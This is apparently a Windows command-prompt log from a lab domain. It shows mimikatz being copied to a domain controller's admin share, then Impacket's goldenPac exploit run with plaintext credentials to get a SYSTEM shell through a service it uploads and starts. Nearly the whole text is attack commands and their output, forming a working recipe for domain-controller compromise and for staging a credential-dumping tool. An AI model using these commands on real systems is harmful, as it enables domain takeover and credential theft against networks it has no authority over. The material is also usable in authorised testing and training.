 C:\Windows\system32>copy C:\\mimikatz.exe \\WIN-ENS2VR5TR3N.demo.com\C$\mimikatz.exe
copy C:\\mimikatz.exe \\WIN-ENS2VR5TR3N.demo.com\C$\mimikatz.exe
已复制         1 个文件。
C:\Windows\system32>cd /
cd /
C:\>goldenPac.exe demo.com/douser:Dotest123@WIN-ENS2VR5TR3N.demo.com
goldenPac.exe demo.com/douser:Dotest123@WIN-ENS2VR5TR3N.demo.com
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] User SID: S-1-5-21-979886063-1111900045-1414766810-1103
[*] Forest SID: S-1-5-21-979886063-1111900045-1414766810
[*] Attacking domain controller WIN-ENS2VR5TR3N.demo.com
[*] WIN-ENS2VR5TR3N.demo.com found vulnerable!
[*] Requesting shares on WIN-ENS2VR5TR3N.demo.com.....
[*] Found writable share ADMIN$
[*] Uploading file uJBSDdGe.exe
[*] Opening SVCManager on WIN-ENS2VR5TR3N.demo.com.....
[*] Creating service Raol on WIN-ENS2VR5TR3N.demo.com.....
[*] Starting service Raol.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd /
C:\>dir
驱动器 C 中的卷没有标签。
卷的序列号是 702B-0D1B
C:\ 的目录
2021/05/08  20:53             7,168 1.exe
2021/05/08  21:20         1,309,448 mimikatz.exe
2009/07/14  11:20    <DIR>          PerfLogs
2020/01/24  13:30    <DIR>          Program Files
2020/01/24  13:30    <DIR>          Program Files (x86)
2019/12/31  11:01    <DIR>          Users
2021/05/08  21:22    <DIR>          Windows
2 个文件      1,316,616 字节
5 个目录 11,362,582,528 可用字节